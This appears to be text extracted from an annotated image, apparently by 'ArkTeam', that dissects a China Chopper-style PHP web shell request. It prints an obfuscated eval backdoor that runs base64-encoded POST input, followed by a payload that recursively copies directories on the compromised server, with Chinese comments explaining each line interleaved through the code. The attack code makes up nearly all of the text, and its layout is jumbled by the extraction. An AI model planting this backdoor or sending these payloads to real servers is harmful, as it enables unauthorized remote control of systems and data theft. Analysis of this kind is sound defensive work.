 pass=$xx=base64_decode;
$yy=$_POST;@eval/**/.($xx/**/.($yy[z0]));
需要拷贝的
z1= D:\\Program Files\\Apache Software Foundation\\Apache2.2\\htdocs\\active
文件源地址
z2= C:\\active
需要拷贝的文件目的地址
&z0= @ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
$m=get_magic_quotes_gpc();
$fc=base64_decode($m?stripslashes($_POST["z1"]):$_POST["z1"]);
$fp=base64_decode($m?stripslashes($_POST["z2"]):$_POST["z2"]);
function xcopy($src,$dest){
if(is_file($src)){
if(!copy($src,$dest))
return false;
else
return true;
}
如果需要
拷贝的是
一个文
件，则直
接进行
copy操作
$m=@dir($src);
if(!is_dir($dest))
if(!@mkdir($dest))
return false;
如果目的
地址不存
在，则创
建路径
while($f=$m->read()){
遍历源文件
$isrc=$src.chr(47).$f;
$idest=$dest.chr(47).$f;
if((is_dir($isrc))&&($f!=chr(46))&&($f!=chr(46).chr(46))){
if(!xcopy($isrc,$idest))
return false;}
else if(is_file($isrc)){
if(!copy($isrc,$idest))
return false;
如果子目录是文件则直接copy，
如果是目录则继续递归遍历
}
}
return true;
}
echo(xcopy($fc,$fp)?"1":"0");;
调用上面拷贝函数，传入需要拷贝的源地址和目的地址
echo("|<-");die();
ArkTeam